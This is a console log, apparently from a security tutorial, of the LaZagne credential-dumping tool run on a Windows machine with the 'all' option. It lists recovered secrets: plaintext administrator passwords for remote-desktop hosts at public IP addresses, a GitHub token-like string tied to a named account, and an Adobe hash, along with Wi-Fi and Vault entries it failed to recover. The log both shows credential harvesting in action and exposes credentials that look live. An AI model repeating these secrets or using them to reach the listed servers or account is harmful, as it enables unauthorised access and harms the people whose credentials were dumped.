 C:\Users\86135>C:\Users\86135\Desktop\source\LaZagne.exe all
|============================================================
The LaZagne Project
! BANG BANG !
|============================================================
########## User: xiaodi ##########
------------------- Wifi passwords -----------------
[-] Password not found !!!
INFO: [!] Password not found.
Authentication: WPA2PSK
Protected: true
SSID: MERCURY_88888
[-] Password not found !!!
INFO: [!] Password not found.
Authentication: WPA2PSK
Protected: true
SSID: Fr488
------------------- Credman passwords -----------------
[+] Password found !!!
URL: TERMSRV/43.249.192.76
Login: administrator
Password: U O F c z p 5 8
[+] Password found !!!
URL: GitHub - https://api.github.com/xiaosedi
Login: xiaosedi
Password: 6891983220edcb2c940ce6ba5fe9be25db45c5ca
[+] Password found !!!
URL: TERMSRV/192.168.131.130
Login: XIAODI-PC\administrator
Password: 1 2 3 4 5 6
[+] Password found !!!
URL: Adobe User OS Info(Part1)
Login: User OS Info
Password: 6 d 5 3 1 4 c 9 4 5 1 6 5 8 b 8 e a 0 7 f b 3 c 5 f 3 a 7 7 3 4 5 e 2 d 3 1 f c 2 b 1 c 2 6 c c 0 d 2 f 1 4 d
b a 4 b d 9 0 5 7
------------------- Vault passwords -----------------
[-] Password not found !!!
URL: Domain:target=TERMSRV/8.210.94.52
Login: administrator
[-] Password not found !!!
URL: Domain:target=DESKTOP-D1LNLNQ
很多密码都获取不到
Login: XIAODI-PC
[-] Password not found !!!
URL: Domain:target=TERMSRV/47.242.87.180
Login: XIAODI-PC\administrator
[-] Password not found !!!
URL: Domain:target=TERMSRV/47.75.212.155
Login: XIAODI\administrator
[-] Password not found !!!
URL: Domain:target=TERMSRV/www.xiaodi8.com
Login: administrator
[-] Password not found !!!
URL: Domain:target=TERMSRV/219.138.168.198
Login: administrator